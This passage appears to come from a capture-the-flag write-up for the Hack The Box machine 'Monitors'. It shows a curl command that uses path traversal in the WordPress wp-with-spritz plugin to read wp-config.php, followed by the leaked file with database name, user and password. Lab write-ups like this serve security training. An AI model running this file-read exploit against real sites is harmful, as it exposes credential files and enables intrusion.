 10.10.16.42 ~/htb/monitors ✔ curl 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.
content.filter.php?url=../../../wp-config.php' -s | cat
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wpadmin' );
/** MySQL database password */
define( 'DB_PASSWORD', 'BestAdministrator@2020!' );